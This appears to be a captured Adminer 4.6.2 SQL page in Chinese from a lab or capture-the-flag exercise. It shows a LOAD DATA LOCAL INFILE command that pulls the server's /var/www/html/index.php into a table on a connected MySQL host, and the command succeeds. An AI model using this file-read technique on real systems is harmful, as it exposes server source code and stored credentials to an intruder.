 语言: 简体中文
MySQL » 10.10.17.216 » admirer » SQL命令
注销
Adminer 4.6.2
SQL命令
DB: admirer
load data local infile '/var/www/html/index.php' into table test fields terminated by "/n"
查询执行完毕，123 行受影响。 (1.124 秒) 编辑, Warnings
SQL命令 导入 导出
创建表
选择 test
load data local infile '/var/www/html/index.php' into table test fields terminated by "/n"
执行 Limit rows: 出错时停止 仅显示错误
Ctrl+Enter
历史